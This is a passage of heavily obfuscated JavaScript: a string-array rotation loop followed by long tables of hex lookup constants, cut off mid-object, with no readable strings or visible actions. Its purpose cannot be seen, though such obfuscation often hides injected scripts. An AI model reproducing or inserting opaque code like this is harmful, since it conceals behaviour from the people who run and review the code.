_0x5eb04d=-parseInt(_0x3aadbd(-_0x173049._0xbe50b4,-_0x173049._0x3b799f,_0x173049._0x42f9e6,_0x173049._0x45ed70))/(0x159*-0x2+0x3*-0x2a+0x331)+parseInt(_0x3aadbd(_0x173049._0x5c69b8,0xb6,_0x173049._0x249c7e,0x2fd))/(-0x1554+0x1445*0x1+-0x5b*-0x3)+-parseInt(_0x51316a(0x14f,0x227,-_0x173049._0x3243b1,_0x173049._0x462ee3))/(0x116*-0x1d+-0xfa1+0x2f22)*(-parseInt(_0x51316a(0x22e,0x3d7,_0x173049._0x3b2460,_0x173049._0x1630bc))/(0xc83+0x26cf*0x1+0x21*-0x18e))+parseInt(_0x51316a(0x1af,_0x173049._0x45088d,-0x11,0x177))/(0x20f*-0x12+0x133b+0x11d8)*(-parseInt(_0x3aadbd(_0x173049._0x205d02,_0x173049._0x129d74,0x19d,0x217))/(-0xb44+-0x10*-0x1e7+0x993*-0x2))+-parseInt(_0x51316a(_0x173049._0x5e9dd4,_0x173049._0x1086fc,-0xa0,_0x173049._0x594c88))/(0x261c+-0xa0*0x17+0x121*-0x15)+parseInt(_0x51316a(_0x173049._0x519072,0x1c4,_0x173049._0x557a07,_0x173049._0x4adb77))/(0x2262+-0x23a9+0x14f)*(parseInt(_0x3aadbd(_0x173049._0x374d8c,_0x173049._0xe8620e,_0x173049._0x1b710e,_0x173049._0x420474))/(-0x1d0d+0x19f9+0x31d))+parseInt(_0x3aadbd(0x4b5,0x42b,_0x173049._0x46f95a,0x204))/(0x60c+0x309+-0x90b);if(_0x5eb04d===_0x39783a)break;else _0x2987f7['push'](_0x2987f7['shift']());}catch(_0x331fb6){_0x2987f7['push'](_0x2987f7['shift']());}}}(_0x2ab2,0x13d415+0xec77f+-0x15da41),(function(){var _0x5315dc={_0x590f6f:0x50d,_0x5adc89:0x5ad,_0x4043c0:0x42b,_0x719176:0x546,_0x2b4ea1:0x45b,_0x27d55e:0x43b,_0x3f0201:0x415,_0x2e856f:0x50c,_0x1ce364:0x618,_0x3c7edd:0x363,_0x47098c:0x4ba,_0x1308a2:0x2e5,_0x207af5:0x2ca,_0x2aa2b1:0x287,_0x340547:0x367,_0x50d980:0x241,_0x314573:0x5d9,_0x5b4323:0x6c5,_0x196c71:0x290,_0xccbef5:0x37f,_0x1b19f6:0x4d3,_0xfe5fd7:0x40b,_0x42190b:0x31c,_0x315b91:0x5e2,_0x5c3dce:0x3cb,_0x2e993f:0x35e,_0x36850d:0x584,_0x2b010e:0x5c4,_0x3a95e8:0x682,_0x29c5ca:0x467,_0x570bb9:0x747,_0x59aef0:0x331,_0x323fd2:0x36e,_0x2e2861:0x4b5,_0x1ceabb:0x653,_0x1d6229:0x40c,_0x51813c:0x567,_0x49a959:0x5b6,_0x365f10:0x4be,_0x3aac6a:0x59c,_0x452098:0x48b,_0x174cc4:0x307,_0x205a25:0x32a,_0x1e2347:0x464,_0x560886:0x2de,_0x21e6ca:0x5dc,_0xd047d3:0x6af,_0xe9b969:0x5b3,_0x428545:0x564,_0x17d1cd:0x392,_0x408d36:0x4e7,_0xf8a56a:0x446,_0xbf7025:0x519,_0x430aad:0x3cf,_0x5205eb:0x453,_0x14a683:0x469,_0x780ec7:0x593,_0x222d6a:0x515,_0x928c40:0x664,_0x2018c4:0x49e,_0x2d537c:0x777,_0x240ca0:0x43b,_0x11cfb8:0x301,_0x221cb8:0x2d1,_0x7d3276:0x460,_0x3a0874:0x1bb,_0x201d67:0x41a,_0x56b1f3:0x277,_0x80f50e:0x4c6,_0x18072c:0x405,_0x32545e:0x337,_0x20ada2:0x214,_0x384be7:0x236,_0x1bd49a:0x3f9,_0x22b3a0:0x4c3,_0x16e41e:0x4e6,_0x31121c:0x396,_0xf4ffa8:0x55c,_0x2e9efe:0x321,_0x328125:0x404,_0x412166:0x531,_0x6ddf90:0x53e,_0x577824:0x4ff,_0x54d21f:0x5f0,_0x5dae0d:0x3b2,_0x39f7c7:0x4e9,_0x1f4b65:0x52a,_0x21923e:0x29f,_0xd4b8db:0x2e4,_0xaefcca:0x63b,_0x237efc:0x505,_0x2baa9a:0x502,_0x3cb7ae:0x4ec,_0xf59332:0x54e,_0x1fc414:0x59e,_0x42e52d:0x3c3,_0x4aab59:0x377,_0x2edfef:0x444,_0x2460b3:0x4eb,_0x35587b:0x541,_0x1f9eeb:0x5d8,_0x4802e6:0x3a5,_0x25391a:0x2ac,_0x4240de:0x5bf,_0x26b550:0x521,_0x56b6af:0x669,_0x4fbc12:0x1d2,_0x18ec8c:0x4b0,_0x392e38:0x4f6,_0x1a7d10:0x48e,_0x496eb9:0x3dd,_0x3d5510:0x39b,_0x29f42c:0x542,_0x3a13ea:0x553,_0x1c11e0:0x474,_0x4eb9d2:0x699,_0x1e2e02:0x589,_0x9b5990:0x431,_0x9d36b5:0x5c1,_0x4cac25:0x5b2,_0x81982c:0x41f,_0x18ac0c:0x553,_0x47c8e9:0x54b,_0x442fb2:0x590,_0x1f471d:0x517,_0x200829:0x3c7,_0xe17ac2:0x6cd,_0x1a95de:0x518,_0x41d5f1:0x5c2,_0x45bf1a:0x417,_0x41d5a9:0x2b6,_0x47edbc:0x2a3,_0x117130:0x5a6,_0x5dc912:0x488,_0x1a4610:0x410,_0xb09ec3:0x34a,_0x5e4d3c:0x340,_0x54dfbd:0x385,_0x27e222:0x4cf,_0x141014:0x7aa,_0x3a552c:0x352,_0x328c90:0x26b,_0x4dde73:0x52d,_0x45f9dc:0x64c,_0x5b4bb6:0x587,_0x513a0f:0x2fc,_0x54395b:0x163,_0x4a3db8:0x25c,_0x254c3f:0x444,_0x1f76c5:0x275,_0x5e3581:0x4f2,_0x185601:0x343,_0x258c38:0x393,_0x4ee004:0x436,_0x35064d:0x1c9,_0x2882b4:0x234,_0x46beb3:0x38c,_0x4a08a5:0x656,_0x31e8d1:0x544,_0x380ba5:0x62e,_0x54706a:0x508,_0x27182a:0x712,_0x22cb8f:0x536,_0x25d558:0x5dd,_0x16044d:0x6d4,_0x427077:0x3a5,_0xe2fe3e:0x1dc,_0x20ea63:0x384,_0x257b0d:0x2f8,_0x78f735:0x338,_0x263868:0x34a,_0x1992f3:0x5e0,_0x43f9bd:0x768,_0x4bcaef:0x38c,_0x19d281:0x41c,_0x5c55ca:0x45d,_0x45c296:0x4f8,_0x1aa02a:0x557,_0x5b559b:0x6a8,_0x2991ec:0x5c6,_0x2a4e34:0x71b,_0x26be29:0x5ab,_0xaf143b:0x2c4,_0xdc6a65:0x426,_0x2dee9f:0x311,_0x3122c2:0x354,_0x20a570:0x572,_0x534109:0x588,_0x1ce119:0x43d,_0x11c163:0x57b,_0x55b779:0x30a,_0x393e73:0x4d9,_0x4690d4:0x636,_0x353459:0x541,_0x4ac46e:0x67b,_0x2739b5:0x3d0,_0x3bfff0:0x2ee,_0x14766c:0x27b,_0x2338de:0x423,_0x2d330d:0x478,_0x22e12f:0x33b,_0x29a9fa:0x3af,_0x382319:0x19d,_0x5497ec:0x609,_0x54e7db:0x456,_0x431b43:0x538,_0x1a9762:0x503,_0x322e09:0x4e8,_0x35e98a:0x320,_0x4f4ce3:0x2ad,_0x241401:0x192,_0x2ae55a:0x530,_0x5faf5b:0x4b3,_0x3002ab:0x4a4,_0x52f32c:0x417,_0x496554:0x197,_0x48619c:0x304,_0x5aea2b:0x354,_0x37e774:0x47a,_0x2eecee:0x329,_0xc1b9f4:0x379,_0x45f9e0:0x3a0,_0x5838f3:0x4fe,_0x5d993a:0x56c,_0x510d92:0x34f,_0x5b95e1:0x447,_0xaf8878:0x3b2,_0x4f630e:0x1c6,_0x1df157:0x35f,_0xd8362a:0x2c0,_0x86e91f:0x309,_0x14a80e:0x3c2,_0x1dcd94:0x671,_0x33c07d:0x507,_0x5a5138:0x579,_0x2f04a8:0x3d5,_0x4f7a75:0x339,_0x4ab06f:0x5e9,_0x4d2ecf:0x41e,_0x4256e8:0x484,_0x5d2659:0x3a8,_0x39c7c1:0x20d,_0x33c6b8:0x513,_0x1d8332:0x557,_0x1376d9:0x461,_0x247986:0x538,_0x666c17:0x39e,_0x17ee9f:0x414,_0x4c6d8c:0x2a3,_0x14b5bf:0x1be,_0x5a435b:0x299,_0xd8562e:0x128,_0x40339e:0x550,_0x5d2ad9:0x491,_0x5b1fe2:0x2cc,_0x1c91e1:0x28e,_0x3ce6d3:0x3fb,_0x18f04e:0x386,_0xdbecda:0x2ec,_0x59d996:0x5c9,_0x28a94b:0x5d4,_0x2214e7:0x778,_0x4dbed0:0x4d2,_0x103608:0x5dd,_0x5e0a2c:0x459,_0x513b6a:0x427,_0x377645:0x67a,_0x47a1a2:0x46f,_0x498deb:0x5ce,_0x299d02:0x55e,_0x3f09e6:0x498,_0x1f407e:0x483,_0xefea07:0x621,_0x535e7c:0x480,_0x2446ae:0x5c5,_0x1f3951:0x716,_0x51eac6:0x6a6,_0x23ead3:0x3b7,_0x37f00b:0x3b5,_0x2504be:0x687,_0x18d8b6:0x513,_0x52d5da:0x354,_0x5a5464:0x3ff,_0x2fe444:0x5b1,_0xe8da54:0x5bd,_0x3679ad:0x4c5,_0x5b2192:0x497,_0x1c5e40:0x457,_0x4988e7:0x318,_0x100c04:0x430,_0x3f693f:0x454,_0x15bd15:0x412,_0x4d5ec1:0x2d2,_0x244a36:0x3aa,_0x30fadc:0x3f9,_0x1d8b30:0x307,_0x1ed78b:0x409,_0x509c14:0x38f,_0x197156:0x323,_0x410264:0x3f1,_0x284c01:0x3ec,_0x1f8ea2:0x3fa,_0x355974:0x612,_0x175102:0x6bb,_0x19749a:0x3f8,_0x49b5ee:0x57f,_0x5927d8:0x3d6,_0x5425b0:0x735,_0x1803d0:0x5f7,_0x11d781:0x571,_0x1fe844:0x4a9,_0x35e5ce:0x3d7,_0x2c36b7:0x55a,_0x1b79a4:0x5ca,_0x1c5973:0x5eb,_0x2411a2:0x647,_0x43910d:0x687,_0x4a57b4:0x5e8,_0xa83869:0x470,_0x2e7195:0x34c,_0x4df2b4:0x3a9,_0xc9ba23:0x4b8,_0x423227:0x698,_0x43c8fc:0x56e,_0xb0f427:0x27a,_0x50405e:0x3c9,_0x2df26:0x3ed,_0x4e7836:0x436,_0x3e2a41:0x3bc,_0x20424f:0x259,_0x189924:0x4e2,_0x59a5d:0x4b4,_0x292ae7:0x475,_0x4ec2a2:0x60d,_0x2fdca9:0x62c,_0x3e26d7:0x360,_0x214f8b:0x3fe,_0x676b91:0x4ed,_0x561496:0x5bb,_0x56ffd3:0x51c,_0xb97086:0x599,_0x3c2c4d:0x441,_0x1a05ec:0x3a7,_0x26f659:0x303,_0x58d56b:0x1fb,_0x3b6003:0x64d,_0x11237e:0x65f,_0x17edc7:0x53f,_0x5a1099:0x633,_0x5652ce:0x736,_0x438d40:0x519,_0x121ce9:0x4bd,_0x2e526f:0x5a1,_0x2a871f:0x736,_0x2a05b3:0x51f,_0x30a0cc:0x569,_0x2a2a52:0x4af,_0x68f484:0x445,_0x5ebacf:0x39e,_0x3c112c:0x413,_0x536fd6:0x486,_0x5835f9:0x4d4,_0x2bf34e:0x462,_0x2c63bc:0x515,_0x1e76b3:0x4e1,_0x53d4c4:0x547,_0x78a97d:0x492,_0x4f5f29:0x48a,_0x4e44a3:0x476,_0x447bc9:0x350,_0x19a508:0x54a,_0x39d710:0x57d,_0x529737:0x526,_0x4a895d:0x47c,_0x185192:0x3ad,_0x1ac162:0x534,_0x59a15d:0x4e6,_0x13bb36:0x2d2,_0x4f0f02:0x511,_0x36d5cc:0x4d9,_0x1ff48d:0x562,_0x4e7a9e:0x28d,_0x3d9a0e:0x398,_0x508fcd:0x4d2,_0xec2d06:0x400,_0x4dd796:0x334,_0x3ede50:0x6c0,_0x555c71:0x4d0,_0x590d7b:0x371,_0x524583:0x4b2,_0x3fc5d5:0x4f1,_0xfa9376:0x606,_0x400eeb:0x462,_0x15c493:0x5c2,_0x13fda6:0x57e,_0x5709ca:0x563,_0xb6d770:0x6d4,_0xf623c4:0x4a5,_0x2b7aef:0x3e0,_0x39e902:0x319,_0x53e321:0x39b,_0x4746fa:0x608,_0x55b4d5:0x695,_0x410b19:0x6b5,_0x52c9de:0x41d,_0x562e41:0x535,_0x45f686:0x493,_0x23b456:0x369,_0x2c502e:0x519,_0x12835c:0x3fa,_0x3f5cc6:0x381,_0x497dd7:0x55b,_0x1ecdff:0x39a,_0x3cd788:0x44a,_0x1391ae:0x48f,_0x9bba77:0x46a,_0x1a41ff:0x3d9,_0x5f0cc2:0x256,_0x4b1c99:0x420,_0x3633cd:0x411,_0x3e4d9c:0x35a,_0x2d0775:0x440,_0x3ac77e:0x70b,_0x489bb4:0x5bd,_0x5cdfcf:0x72b,_0x2e1942:0x4f4,_0x3e4c11:0x3e3,_0x13db60:0x489,_0xba78f1:0x4e0,_0x4db1c3:0x42e,_0x2e78e9:0x5ba,_0xd1bbb4:0x646,_0x8edaf8:0x52b,_0x43de4d:0x5d3,_0x2d4da6:0x667,_0x55c7d0:0x332,_0x197bc3:0x4c2,_0x87f2b7:0x2c2,_0x18a1f1:0x387,_0x504860:0x221,_0x3071b0:0x27a,_0x20a28e:0x209,_0x3f2e11:0x476,_0x4921f5:0x43a,_0x2d3f9e:0x2a2,_0x534600:0x60a,_0x6a2c10:0x5a0,_0x11060c:0x526,_0x36ec9c:0x6bc,_0x428fc1:0x637,_0x37c872:0x48b,_0x389769:0x6da,_0x3071e6:0x670,_0x3b93d8:0x3b6,_0x4cb684:0x445,_0x2473e8:0x3cd,_0x4eedaa:0x596,_0x599c27:0x58b,_0x65f10:0x53b,_0xbbee1d:0x2c7,_0x29de00:0x28b,_0x52ef88:0x1b4,_0x17a947:0x4e5,_0x3bacc4:0x514,_0x1b1812:0x44d,_0xc3d09e:0x603,_0x14c4a8:0x3c5,_0x28ae8a:0x4ca,_0x3b7d7b:0x466,_0x3b87c4:0x3b5,_0x3f0483:0x6c6,_0x36b060:0x3c0,_0x17ce7e:0x5fe,_0x24bfd5:0x5de,_0x4a0d15:0x746,_0x5a851a:0x4a6,_0x259261:0x5c3,_0x530fda:0x6da,_0x2424af:0x218,_0x7c08b0:0x4b9,_0x1b11bb:0x5f8,_0x304e7b:0x55d,_0x8f42b2:0x32c,_0x4c6199:0x389,_0x5d2f6f:0x5a6,_0x19d52b:0x74d,_0x5e7c79:0x578,_0x2aee8e:0x4d5,_0x21f156:0x45c,_0x3e0c57:0x54d,_0x1b2422:0x6d7,_0x4ff2c4:0x46c,_0x52ef1f:0x2ed,_0x2f2d53:0x2c6,_0x14c4c7:0x3bc,_0x424538:0x37c,_0x20e4e2:0x2a8,_0x593709:0x4cd,_0x4a5668:0x35e,_0x2d4bb5:0x46c,_0x431c24:0x5bc,_0x167f9d:0x6ec,_0x58e233:0x6f1,_0xef5879:0x301,_0x55ce79:0x6a2,_0x3ba5cb:0x2b0,_0x76d587:0x275,_0x1b7b4c:0x4c1,_0x5a9210:0x53c,_0x262b85:0x376,_0x209142:0x5de,_0x30833d:0x644,_0x58e20b:0x2be,_0x2fa5f6:0x1be,_0x59f798:0x333,_0x20bfb5:0x6cf,_0x419ce1:0x518,_0x31f985:0x38a,_0x2a32e1:0x4a6,_0x25f4d2:0x459,_0x56538a:0x5d1,_0xf5ea8e:0x53b,_0x5a64c7:0x594,_0x5e958e:0x668,_0x53b30a:0x44b,_0x4b8189:0x5cc,_0x1ec02c:0x53b,_0x453c59:0x58c,_0x24ac18:0x650,_0x32e152:0x57d,_0x2d37f4:0x529,_0x42a87c:0x5ae,_0x1ed281:0x6e4,_0x218dd0:0x3cd,_0x43bcfc:0x3e0,_0x5b1e39:0x2e0},_0x3efbf3={_0x3f12a1:0x485,_0x61c60e:0x72d},_0x37ddf5={_0x2d7459:0x15b,_0x50db67:0xa1},_0x21c57a={_0x572da4:0x46f,_0x20a5a2:0x394,_0x4b9cad:0x51a,_0x54a5b3:0x255,_0x3b2a09:0x453,_0x326d5e:0x3a5,_0x57d44d:0x464,_0x15f63b:0x3a1,_0x5c1935:0x3bd,_0x2963f5:0x32d,_0x314c97:0x269,_0x32c5a1:0x15c,_0x40bf64:0x211,_0x1163ce:0x291},_0x468c57={_0x1e9ad5:0x348,_0x5598af:0x338,_0x1b6957:0x208,_0x319c0b:0x34,_0x17c0d6:0x183,_0x588c27:0x269,_0x552595:0x6d,_0x48f28a:0x146,_0x320117:0xdd,_0x12dfc9:0x78,_0x282a00:0x108,_0x26ba3a:0x22f,_0x349681:0x15d,_0x3135f7:0x12c,_0x557844:0x146,_0x499d61:0x371,_0x29f5fd:0x343,_0x190e83:0x81,_0x5daf9c:0x144,_0x5ee09f:0x245,_0x18642e:0x306,_0x562ea7:0x242,_0x7208c1:0x15e,_0x24f912:0xb3,_0x981c7d:0xda,_0x1c855b:0xf5,_0x4176d1:0xbc,_0x4e010e:0x49e,_0x510b9a:0x353,_0x65801b:0x5c3,_0x1af670:0x41b,_0x308adf:0xb,_0x5a8868:0xba,_0x1d7ccc:0x15b,_0x24445c:0x1a,_0x8b13ba:0x402,_0x1cfa5c:0x165,_0x4d5a35:0x1b7,_0x783bed:0x3eb,_0x1a9970:0x2bf,_0x4f574d:0x331,_0x1d814b:0x193,_0x4647c0:0x3a7,_0x8f147e:0x23f,_0x5e36b8:0x301,_0x37379:0x228,_0x1efaec:0x1d8,_0x51a792:0x1b8,_0x2e6808:0x10a,_0x3fd928:0x453,_0x1ee87c:0x403,_0x59fb96:0x4de,_0x474fb5:0x352,_0x4d9db2:0xc8,_0x2324e3:0x107,_0x5d0ef7:0x34f,_0x5c01cf:0x185,_0x41208c:0x42,_0x1375d9:0x105,_0x3b46b3:0x56,_0x3e2095:0x133,_0x5774e7:0x50e,_0x5317d0:0x249,_0x5074a2:0x3be,_0x67e13b:0x241,_0x4c3fe0:0x44d,_0x115c35:0x3be,_0x242dfe:0x44b,_0x17fc5b:0x3ba,_0x20c47f:0x61,_0x187b74:0x27,_0x47bde0:0x355,_0x447199:0x384,_0x5f1f85:0x36b,_0x4c909a:0x394,_0x1f245f:0x3bd,_0x2ccd36:0x295,_0x23c257:0x1bd,_0x5b5706:0x1bd,_0x573ad9:0x123,_0x2510b4:0x3af,_0x4cf278:0x3a9,_0xdd612e:0x2c8,_0x4f2099:0x409,_0x1cbcfd:0x2e9,_0x408561:0x4f0,_0x5e3aa0:0x53d,_0x1a0e82:0x17e,_0x3d2e8e:0x2ae,_0x505ece:0x2ce,_0x110e9d:0x8b,_0x2e72a2:0x10a,_0xdbf595:0x9c,_0x1af1b1:0x254,_0x1272d4:0x26e,_0x50a18c:0x3a,_0x35d140:0x167,_0x2b4fa6:0x1a7,_0x19d44c:0x3cb,_0x5e55d6:0x3ba,_0x5c2524:0x7e,_0x4f0145:0x114,_0x23af06:0x5c,_0xa1257c:0x327,_0x4fec48:0x302,_0x59eecf:0x2a2,_0xc67b9d:0xc9,_0x5102f0:0x2ab,_0x55e516:0x243,_0x24bf70:0x29b,_0xc591fb:0x262},_0x1f5821={_0x5760be:0x1cc,_0x5501ce:0x1ef},_0x3d2a69={_0x5629dd:0x384,_0x5a79a1:0x0},_0x58e538={_0x555c9f:0x4f,_0x56b285:0x9d,_0x48ad88:0xcc,_0x2f7444:0x243,_0x46eee3:0x1df,_0x157b9e:0x3e,_0xe0bb9d:0x1d6,_0x5e0d8a:0x507,_0x1e7de5:0x1f0,_0x16230b:0xe5,_0x4a4623:0x366,_0x32dc56:0x428,_0x592149:0x224,_0x10f804:0x31c,_0x20a0fd:0x43b,_0xc6b84a:0x38a,_0x339d63:0x369,_0x35dfb8:0x2f4,_0x1f1156:0x2fb,_0x2aee0c:0xa5,_0x147cb2:0xe2,_0x2eaf6f:0x1a5,_0x5aa97d:0x3a6,_0x42770f:0x3ce,_0x3750bb:0x287,_0x4278ac:0x351,_0x52798c:0x2,_0x1302f5:0x8c,_0xba7e2:0x5bc,_0x332c70:0x5ac,_0x58fb07:0x553,_0x16bda3:0x3ba,_0x25cd3f:0x4fa,_0x5c85b5:0x421,_0x8d7db2:0x52c,_0x388664:0x4ca,_0x5db8a6:0x14b,_0x151a75:0x1f5,_0x5b52a5:0x20c,_0x569169:0x117,_0x11fda5:0x2e2,_0x20a829:0x20e,_0x319abd:0x31f,_0x552f21:0x545,_0x2eae0d:0x212,_0x25766b:0x303,_0x35ade9:0x150},_0x5d4d2c={_0x195187:0x350,_0x4d3268:0x1e8,_0x2889e7:0x15b},_0x6f8db2={_0xb6d1cd:0x44c},_0x116b18={_0x4548fc:0x17e,_0x4429a0:0x19a,_0x589393:0x286},_0x5942cd={_0x332ac0:0x21f},_0x1added={_0x4a4dbb:0x5c},_0x11551b={_0x4e4313:0xf7},_0x5c732d={_0x108293:0x45c,_0x219fe1:0x544,_0x212d41:0x3d1,_0x4e31ad:0x573,_0x4120b9:0x462,_0x11852b:0x411,_0x231dda:0x46e,_0x30f2f8:0x6a5,_0x157119:0x29e,_0x443a34:0x3bb,_0x33f114:0x2c1,_0x2be6ee:0x2bb,_0x131e52:0x2ee,_0x1f88cf:0x24d,_0x10e74b:0x56f,_0x17daf3:0x528,_0x1d08ad:0x56f,_0x534e65:0x6fc,_0x3652c7:0x5db,_0x6f2a15:0x56b,_0x58a8e9:0x5b7,_0x15471e:0x6e6,_0x3391e8:0x4e1,_0x300aab:0x4ab,_0x59d0ed:0x379,_0x1d1fd5:0x2d4,_0x106e90:0x512,_0x1c469b:0x560,_0x2ff7b5:0x59b,_0x5cd607:0x401,_0x367598:0x349,_0x46abad:0x456,_0xad5f49:0x594,_0x5c8a2e:0x422,_0x508d10:0x450,_0x38d219:0x39e,_0x354fd2:0x5bf,_0x349036:0x514,_0x4a8a1d:0x292,_0x1b6dac:0x41a,_0x4b637c:0x36a,_0x10283a:0x1eb,_0x30f65d:0x2bf,_0x3f198a:0x138,_0x1680b1:0x558,_0x40bb0d:0x500,_0x505971:0x5d0,_0xcbc9c6:0x5f7,_0x355680:0x516,_0x81a1e8:0x5e4,_0x2b65cc:0x3de,_0x11ad76:0x567,_0x50238b:0x35b,_0xe2092d:0x253,_0x57b805:0x2f2,_0x41baa6:0x45d,_0x262fa0:0x2d1,_0x4d39f0:0x562,_0x265657:0x39c,_0x18c426:0x417,_0x1ef59f:0x3b6,_0x199694:0x534,_0x2ae37c:0x382,_0x108a2d:0x461,_0x39281d:0x31d,_0x3bb17a:0x30c,_0x168bf9:0x478,_0x5f45c0:0x344,_0x4070dd:0x4c2,_0x3f5dd4:0x438,_0x9b685a:0x496,_0x55f0cc:0x511,_0x180f2c:0x356,_0x1cada9:0x494,_0x467399:0x4b3,_0x245c2a:0x3b0,_0x488655:0x554,_0x31c696:0x3ae,_0x50e838:0x4a1},_0x3682e3={_0x5d6909:0x73},_0x3d0130={_0x194d15:0x3da,_0x27f042:0x36e,_0x41b751:0x599,_0x205022:0x596,_0x2572cd:0x775,_0x9e041a:0x75a,_0x197f3c:0x493,_0x2d4893:0x4fa,_0x505234:0x428,_0x4caeca:0x347,_0x5dbb0:0x3c9,_0x3cac76:0x411,_0x255dfd:0x281,_0xfc2d99:0x3c8,_0xcad8bf:0x2ea,_0x2b19f6:0x43a,_0x3b4ee3:0xff,_0xd09da7:0x1e3,_0x5738bd:0x23b,_0x2a1064:0x246,_0x755d8f:0x648,_0x49ff31:0x458,_0x2dca4e:0x4c7,_0x10111d:0x6b9,_0x3cb87b:0x5b1,_0x42e8e8:0x7cc,_0xd2248b:0x6ec,_0x2f0061:0x5df,_0x582cd4:0x6d8,_0x4cc92e:0x3ce,_0x580188:0xb3,_0xe3f8b0:0x5a1,_0x2f9aa9:0x73a,_0x3a5556:0x670,_0x478ddf:0x7bb,_0x4edd54:0x738,_0x19443a:0x6e1,_0x5d521f:0x419,_0x5f2495:0x422,_0x21b100:0x5c1,_0x3cca9e:0x82,_0x3f7864:0x62b,_0x3309ea:0x3f8,_0xf3a2f5:0x634,_0x2399c4:0x6bb,_0x56ea3c:0x24d,_0x4d540d:0x2fb,_0x126e55:0x1dd,_0x22f7e5:0x186,_0x361604:0x25c,_0x34e2e5:0x604,_0x22d838:0x63d,_0x3da6d7:0x640,_0x20544d:0x524,_0x43d6ae:0x112,_0x37c991:0x18,_0x1546cb:0x347,_0x4ce414:0x1cd,_0x3bc1f4:0x202,_0x530cfb:0x413,_0x391a9a:0x64b,_0x5f53a6:0x54f,_0x576a99:0x530,_0x2ff7e7:0x327,_0x2a8903:0x5c3,_0x47bd61:0x392,_0x5c3460:0x390,_0x234b45:0x2c2,_0x7001ea:0x45a,_0x42396e:0x3e4,_0x31ae88:0x39e,_0x255301:0x55e,_0x3aac01:0x51b,_0x246906:0x56c,_0x4f9230:0x42f,_0x4005d2:0x1c1,_0x1807d1:0x159,_0x4d680d:0x10f,_0x5443b6:0x654,_0x50cc84:0x313,_0x205c32:0x4a5,_0x2b10f0:0xff,_0x47874f:0x2a6,_0x3aac93:0x32,_0xba0a72:0x6d,_0x3e9fe3:0x562,_0x38eb15:0x5e8,_0x3ab550:0x5cd,_0x230b65:0x2cc,_0x1a599d:0x35d,_0x20dbd6:0x298,_0x5f48f8:0x3e8,_0xb973fa:0x2c4,_0x603374:0x314,_0x3ee57d:0x494,_0x2ea9b6:0x204,_0x32ba7c:0x366,_0x5866de:0x13d,_0x107196:0x209,_0x13cb6d:0x32a,_0x13a28e:0x73d,_0x368a62:0x63d,_0x536241:0x282,_0x3486bd:0x2b1,_0x45de7b:0x388,_0x4f7d42:0x41d,_0x50ec2e:0x428,_0x18b461:0x433,_0x952bef:0x1d7,_0x37a2b9:0x222,_0x4cf935:0x405,_0x2c717b:0x438,_0x5d4188:0x5a8,_0x5dfb6c:0x37b,_0x359bc9:0x528,_0x188a09:0x85f,_0x1d65e:0x6b2,_0xb2c599:0x314,_0x30712d:0x211,_0xac026c:0x19e,_0xcffc12:0x53d,_0x501e0b:0x314,_0x161a89:0x4b5,_0x3b2e1e:0x30,_0x5eff18:0x45,_0x3f7fa0:0x176,_0x58025e:0x297,_0x262119:0x6b0,_0x227d6e:0x699,_0x22c831:0x682,_0x12f65a:0x2bf,_0x5c4a0e:0x20f,_0x1fdc76:0x695,_0x9a3704:0x7a4,_0xa4439f:0x6fc,_0x35ddef:0x32d,_0x42230b:0x458,_0x970849:0x350,_0x37706f:0x7b0,_0x566760:0x75e,_0x2b0604:0x593,_0x36f4ba:0x20a,_0x23abf1:0x2da,_0x134279:0x508,_0xe2a33:0x1ee,_0x189bed:0x2db,_0x2e1d80:0x32e,_0x409e70:0x47a,_0xb1aac0:0x199,_0x4b9a27:0x1fb,_0x56ae5e:0x41c,_0x2fb68d:0x4a7,_0x379e65:0x4e0,_0x5b4e2d:0x490,_0x5a48fd:0x597,_0xcf1463:0x31b,_0x583a00:0x5be,_0x311f87:0x2fd,_0x85ce73:0x48f,_0x29fd05:0x715,_0x5499df:0x6dc,_0x36e11d:0x320,_0x5ea96e:0x298,_0x53531b:0x4f1,_0x281cea:0x557,_0x2ab726:0x382,_0x8db90b:0x3bf,_0xa799e0:0x38,_0x2b8803:0x1f3,_0x136ea5:0x28f,_0x26b414:0x289,_0x4281d3:0x3bf,_0x1bace0:0x4f0,_0x1ac808:0x5f9,_0x5767ab:0x35b,_0x29f1c5:0x3b3,_0x5194f9:0x400,_0x2fff8e:0x52e,_0x2f5527:0x268,_0x4834f3:0x737,_0xf15520:0x625,_0x47ca59:0x3b8,_0x4e7c31:0x3ab,_0x3291eb:0x7ae,_0x4566a7:0x684,_0x3a6efe:0x63d,_0x570901:0x707,_0x17e16a:0x745,_0x431f2e:0x6dc,_0x4b2a1c:0x7e3,_0x2de9d9:0x6a9,_0x192a00:0x565,_0x49d279:0x1b7,_0xfdf027:0x294,_0x4e2c6a:0x1dc,_0x51186e:0x1c0,_0x574f3b:0x377,_0x15d348:0x37f,_0x416232:0x422,_0xe97ca0:0x18c,_0x3d8207:0x2c7,_0x2d9faf:0xf2,_0x5199f9:0x1bc,_0x202837:0x11b,_0x43a030:0x1d4,_0x2b4f57:0x2e6,_0x46a185:0x353,_0xfa6449:0x1d4,_0x948586:0x214,_0x3ede6b:0x1f0,_0x2afdce:0x34e,_0x5532fb:0x3d7,_0x20e437:0x23b,_0x240bc3:0x297,_0x1965fc:0x285,_0x915799:0x400,_0x2f9146:0x340,_0x58afd2:0x392,_0x1375cf:0x47d,_0x29cc1e:0x1f9,_0x31dcee:0x3ec,_0x43f797:0x458,_0x5e54fd:0x32d,_0x1fa7a8:0x3b3,_0x2e8d9c:0x3c0,_0x9fc956:0x485,_0x292475:0x112,_0x5e8a04:0x450,_0x4dcbc2:0x6d8,_0x3e9109:0x4aa,_0x5afdc2:0x4e0,_0x42dc53:0x456,_0x106726:0x56e,_0x25e714:0x4b6,_0x5ddbcc:0x4e5,_0x59e8d7:0x5a5,_0x3ecf23:0x553,_0xcbc402:0x72a,_0x4236da:0x3d2,_0x386ad9:0x274},_0x1c0bac={_0x5880d5:0x4a7,_0x2772e2:0x5c5,_0x53d273:0x51b,_0x3646a5:0x343,_0x36115a:0x4c6,_0x3fc23a:0x34b,_0x403c1d:0x2a9,_0x478db3:0x363,_0x139ad0:0x675,_0xb65fcf:0x622},_0x412a61={_0x1471ea:0x9e},_0x206beb={_0x2341dd:0x52e,_0xda5d74:0xea,_0x88c253:0x11f,_0x214f1b:0x8,_0x14b1da:0x11,_0xf40920:0x607,_0x19f6b1:0x705,_0x1c2c76:0x564,_0x4d67c8:0x707,_0x4ad165:0x89e,_0x246fbe:0x695,_0x191a12:0x37,_0x153bb5:0xde,_0x25e873:0x1ce,_0x24519a:0x1b4,_0x488bcb:0xce,_0x3a1e63:0x15,_0x3a4287:0x2a5,_0x5a497f:0x54d,_0xb78653:0x15f,_0x5c88a9:0x39,_0x469